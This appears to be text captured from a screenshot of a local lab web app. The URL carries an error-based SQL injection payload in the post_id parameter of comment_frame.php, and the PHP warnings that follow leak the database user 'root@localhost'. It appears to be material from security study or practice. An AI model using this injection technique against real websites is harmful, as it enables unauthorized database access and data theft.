 不安全 | 192.168.1.8/comment_frame.php?post_id=3%27%20or%20(select%201%20from%20(select%20count(*),concat(user(),floor(rand(0)*2))x%20...
Warning: mysqli_query(): (23000/1062): Duplicate entry 'root@localhost1' for key '<group_key>' in C:\phpstudy_pro\WWW\vcs\comment_frame.php on line 45
Warning: mysqli_fetch_array() expects parameter 1 to be mysqli_result, bool given in C:\phpstudy_pro\WWW\vcs\comment_frame.php on line 46
Add a comment
Warning: mysqli_query(): (23000/1062): Duplicate entry 'root@localhost1' for key '<group_key>' in C:\phpstudy_pro\WWW\vcs\comment_frame.php on line 96
Warning: mysqli_num_rows() expects parameter 1 to be mysqli_result, bool given in C:\phpstudy_pro\WWW\vcs\comment_frame.php on line 97
No Comments to Show!